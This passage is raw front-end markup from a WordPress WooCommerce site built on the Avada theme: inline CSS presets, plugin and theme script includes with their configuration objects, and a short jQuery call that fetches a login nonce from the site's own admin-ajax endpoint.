100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hce-ghana.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://hce-ghana.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='https://hce-ghana.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/hce-ghana.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/hce-ghana.com\/cart-2","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.4.1' id='zoom-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.4.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_12c2126d036b10e54d8b8ed5cad4fe2b","fragment_name":"wc_fragments_12c2126d036b10e54d8b8ed5cad4fe2b","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='aws-script-js-extra'>
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.49' id='aws-script-js'></script>
<script type='text/javascript' src='https://hce-ghana.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hce-ghana.com/wp-includes/js/wp-util.min.js?ver=6.1.9' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.4.1' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28' id='cssua-js'></script>
<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=3.9.2' id='fusion-animations-js'></script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.9.2' id='awb-tabs-widget-js'></script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.9.2' id='awb-vertical-menu-widget-js'></script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' id='fusion-js-extra'>
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.9.2' id='fusion-js'></script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5' id='bootstrap-tooltip-js'></script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3' id='jquery-lightbox-js'></script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1' id='jquery-fade-js'></script>
<script type='text/javascript' id='fusion-equal-heights-js-extra'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1' id='fusion-equal-heights-js'></script>
<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1' id='fusion-video-general-js'></script>
<script type='text/javascript' id='fusion-video-bg-js-extra'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1' id='fusion-video-bg-js'></script>
<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.975","lightbox_desc":"","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on Twitter"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"}},"lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"","lightbox_animation_speed":"fast","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1' id='fusion-lightbox-js'></script>
<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1' id='fusion-flexslider-js'></script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1' id='fusion-tooltip-js'></script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1' id='fusion-sharing-box-js'></script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1' id='fusion-youtube-js'></script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1' id='vimeo-player-js'></script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-variations.js?ver=7.9.2' id='avada-woo-product-variations-js'></script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js?ver=7.9.2' id='avada-woo-products-js'></script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.9.2' id='avada-general-footer-js'></script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.9.2' id='avada-quantity-js'></script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.9.2' id='avada-crossfade-images-js'></script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.9.2' id='avada-select-js'></script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.9.2' id='avada-contact-form-7-js'></script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.9.2' id='jquery-elastic-slider-js'></script>
<script type='text/javascript' id='avada-live-search-js-extra'>
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/hce-ghana.com\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.9.2' id='avada-live-search-js'></script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.1.9' id='fusion-alert-js'></script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.9.2' id='awb-off-canvas-js'></script>
<script type='text/javascript' id='avada-elastic-slider-js-extra'>
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"200"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.9.2' id='avada-elastic-slider-js'></script>
<script type='text/javascript' id='avada-fade-js-extra'>
/* <![CDATA[ */
var avadaFadeVars = {"page_title_fading":"1","header_position":"top"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/assets/min/js/general/avada-fade.js?ver=7.9.2' id='avada-fade-js'></script>
<script type='text/javascript' id='avada-drop-down-js-extra'>
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.9.2' id='avada-drop-down-js'></script>
<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.9.2' id='avada-to-top-js'></script>
<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1050","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"84","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"20px","logo_margin_bottom":"20px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.9.2' id='avada-header-js'></script>
<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"1050","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.9.2' id='avada-menu-js'></script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.9.2' id='bootstrap-scrollspy-js'></script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.9.2' id='avada-scrollspy-js'></script>
<script type='text/javascript' id='avada-woocommerce-js-extra'>
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"Details","title_style_type":"single solid","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","related_products_heading_size":"2","ajaxurl":"https:\/\/hce-ghana.com\/wp-admin\/admin-ajax.php","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"26"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=7.9.2' id='avada-woocommerce-js'></script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-product-images.js?ver=7.9.2' id='avada-woo-product-images-js'></script>
<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"0.54","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.9.2' id='fusion-responsive-typography-js'></script>
<script type='text/javascript' id='fusion-scroll-to-anchor-js-extra'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.9.2' id='fusion-scroll-to-anchor-js'></script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.9.2' id='fusion-general-global-js'></script>
<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.9.2' id='fusion-video-js'></script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.9.2' id='fusion-column-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://hce-ghana.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
